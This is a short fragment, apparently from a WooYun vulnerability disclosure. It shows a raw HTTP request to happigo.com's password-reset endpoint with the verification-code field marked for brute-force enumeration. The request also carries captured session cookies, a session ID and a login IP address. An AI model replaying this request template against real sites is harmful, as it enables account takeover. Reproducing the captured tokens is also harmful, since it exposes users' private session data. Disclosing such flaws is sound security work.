 POST /member/resetpassword/ HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash,
application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
application/x-ms-application, application/x-ms-xbap, application/vnd.ms-xpsdocument,
application/xaml+xml, application/QVOD, application/QVOD, */*
Referer: http://www.happigo.com/member/resetpassword/
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; KB974488;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 1.1.4322;
.NET4.0C; .NET4.0E)
Host: www.happigo.com
Content-Length: 58
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: uid=CgpCLFDLOWNJRlwNBcQpAg==; Hm_lvt_682ecd6e4cf026018ccd5a5181229e3d=1355491365;
__utma=44685245.2045720454.1352120131.1355488956.1355496266.4;
__utmz=44685245.1352120131.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
LASTLOGIN=2012-12-14+21%3A21%3A29; LASTLOGINIP=180.171.6.57;
REGTIME=2012-12-14+21%3A08%3A39; bbgULT=1355496297; VULK_=c7e054f024388bbb;
__utmb=44685245.61.10.1355496266;
history_happ_goods_new=54976%5Eiphone5(64G%E9%BB%91%E7%99%BD%E5%A5%97%E7%BB%84)%5E%2Fshumad
ianzi%2Fshoujishuma%2Fshouji%2F54976.html%5E6888.00%5Ehttp%3A%2F%2Fg2.happimg.com%2F2012%2F
1214%2F16%2Fs7_91258.jpg%7C%7C54975%5Eiphone5(64G%E9%BB%91%E7%99%BD%E5%A5%97%E7%BB%84)%5E%2
Fshuma; __utmc=44685245; __FT10000001=2012-12-14-20-42-35; __NRU10000001=1355488955937;
__RT10000001=2012-12-14-20-42-35; Hm_lpvt_682ecd6e4cf026018ccd5a5181229e3d=1355496776;
HGUNIID=7c990989dd6e4113b40c15e024368a79; PHPSESSID=3ea4fc1a499eb1e5046a0f7cf581800e
password=654321&repeat_password=654321&code=§5000§&x=56&y=20
www.wooyun.org